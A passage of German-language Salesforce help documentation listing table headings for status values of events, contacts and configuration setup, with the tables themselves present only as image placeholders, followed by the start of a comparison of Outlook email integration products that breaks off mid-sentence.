

### **Tabelle15: Statuswerte für Ereignisse**







#### Statuswerte für die Benutzersynchronisierung

### **Tabelle16: Statuswerte für Konfigurations-Setup**





#### **Tabelle17: Statuswerte für Kontakte**







## **Tabelle18: Statuswerte für Ereignisse**







# <span id="page-2211-0"></span>Produktauswahl für die E-Mail-Integration

# Welches E-Mail-Integrationsprodukt von Microsoft® ist das richtige für mein Unternehmen?

Vergleichen Sie Lightning für Outlook mit unseren alten Produkten Salesforce for Outlook und 